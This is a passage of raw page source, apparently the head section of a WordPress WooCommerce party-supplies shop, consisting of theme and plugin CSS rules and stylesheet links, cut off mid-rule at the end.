.ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu , .ast-builder-menu-mobile .main-navigation .main-header-menu .menu-link, .ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#046bd2;--e-global-color-astglobalcolor1:#045cb4;--e-global-color-astglobalcolor2:#1e293b;--e-global-color-astglobalcolor3:#334155;--e-global-color-astglobalcolor4:#f9fafb;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#e2e8f0;--e-global-color-astglobalcolor7:#cbd5e1;--e-global-color-astglobalcolor8:#94a3b8;}.ast-pagination .next.page-numbers{display:inherit;float:none;}.ast-pagination a, .nav-links a{color:#706c6c;}.ast-pagination a:hover, .ast-pagination a:focus, .ast-pagination > span:hover:not(.dots), .ast-pagination > span.current{color:#cbb58a;}@media (max-width:544px){.ast-pagination .next:focus, .ast-pagination .prev:focus{width:100% !important;}}.ast-pagination .prev.page-numbers,.ast-pagination .next.page-numbers {padding: 0 1.5em;height: 2.33333em;line-height: calc(2.33333em - 3px);}.ast-pagination-default .ast-pagination .next.page-numbers {padding-right: 0;}.ast-pagination-default .ast-pagination .prev.page-numbers {padding-left: 0;}.ast-pagination-default .post-page-numbers.current .page-link,.ast-pagination-default .ast-pagination .page-numbers.current {border-radius: 2px;}.ast-pagination {display: inline-block;width: 100%;padding-top: 2em;text-align: center;}.ast-pagination .page-numbers {display: inline-block;width: 2.33333em;height: 2.33333em;font-size: 16px;font-size: 1.06666rem;line-height: calc(2.33333em - 3px);font-weight: 500;}.ast-pagination .nav-links {display: inline-block;width: 100%;}@media (max-width: 420px) {.ast-pagination .prev.page-numbers,.ast-pagination .next.page-numbers {width: 100%;text-align: center;margin: 0;}.ast-pagination-circle .ast-pagination .next.page-numbers,.ast-pagination-square .ast-pagination .next.page-numbers{margin-top: 10px;}.ast-pagination-circle .ast-pagination .prev.page-numbers,.ast-pagination-square .ast-pagination .prev.page-numbers{margin-bottom: 10px;}}.ast-pagination .prev,.ast-pagination .prev:visited,.ast-pagination .prev:focus,.ast-pagination .next,.ast-pagination .next:visited,.ast-pagination .next:focus {display: inline-block;width: auto;}.ast-pagination .prev svg,.ast-pagination .next svg{height: 16px;position: relative;top: 0.2em;}.ast-pagination .prev svg {margin-right: 0.3em;}.ast-pagination .next svg {margin-left: 0.3em;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-pagination .prev.page-numbers {float: left;}.ast-pagination .next.page-numbers {float: right;}@media (max-width: 768px) {.ast-pagination .next.page-numbers .page-navigation {padding-right: 0;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C%2C500%7CFedero%3Anormal%2C&#038;display=fallback&#038;ver=4.12.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-includes/css/dist/block-library/style.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='select2-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/select2.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcaf-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-affiliates/assets/css/yith-wcaf.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='jquery-selectBox-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcwl-main-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=1768898213' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
.yes-js.js_active .ast-plain-container.ast-single-post #primary{margin:4em 0;}.js_active .ast-plain-container.ast-single-post .entry-header{margin-top:0;}.woocommerce table.wishlist_table{font-size:100%;}.woocommerce table.wishlist_table tbody td.product-name{font-weight:700;}.woocommerce table.wishlist_table thead th{border-top:0;}.woocommerce table.wishlist_table tr td.product-remove{padding:.7em 1em;}.woocommerce table.wishlist_table tbody td{border-right:0;}.woocommerce .wishlist_table td.product-add-to-cart a{display:inherit !important;}.wishlist_table tr td, .wishlist_table tr th.wishlist-delete, .wishlist_table tr th.product-checkbox{text-align:left;}.woocommerce #content table.wishlist_table.cart a.remove{display:inline-block;vertical-align:middle;font-size:18px;font-weight:normal;width:24px;height:24px;line-height:21px;color:#ccc !important;text-align:center;border:1px solid #ccc;}.woocommerce #content table.wishlist_table.cart a.remove:hover{color:#706c6c!important;border-color:#706c6c;background-color:#ffffff;}@media (max-width:921px){.yes-js.js_active .ast-plain-container.ast-single-post #primary{padding:1.5em 0;margin:0;}}
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768898213' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://partiesandsigns.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.12.0' media='all' />
<link data-minify="1" rel='stylesheet' id='wpa-css-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/css/wpa.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='woof-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1768898213' media='all' />
<style id='woof-inline-css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=2.2.9.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://partiesandsigns.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css?ver=4.12.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://partiesandsigns.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css?ver=4.12.0' media='only screen and (max-width: 921px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=1768898213' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#d4c5a4;color:#000000;}.woocommerce-message, .woocommerce-info{border-top-color:#706c6c;}.woocommerce-message::before,.woocommerce-info::before{color:#706c6c;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#706c6c;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#706c6c;color:var(--ast-global-color-2);}.woocommerce-MyAccount-navigation-link.is-active a{color:#cbb58a;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#706c6c;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#706c6c;}.entry-content .woocommerce-message, .entry-content .woocommerce-error, .entry-content .woocommerce-info{padding-top:1em;padding-bottom:1em;padding-left:3.5em;padding-right:2em;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:#d4c5a4;}.ast-separate-container .ast-woocommerce-container{padding:3em;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content 